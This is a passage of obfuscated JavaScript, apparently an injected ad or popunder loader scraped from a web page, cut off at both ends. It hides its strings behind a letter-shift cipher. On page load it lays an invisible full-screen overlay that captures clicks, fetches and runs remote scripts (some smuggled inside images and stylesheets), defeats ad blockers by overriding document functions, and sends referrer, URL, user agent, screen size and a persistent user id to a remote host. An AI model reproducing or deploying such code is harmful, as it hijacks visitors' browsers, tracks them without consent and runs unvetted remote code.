o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function 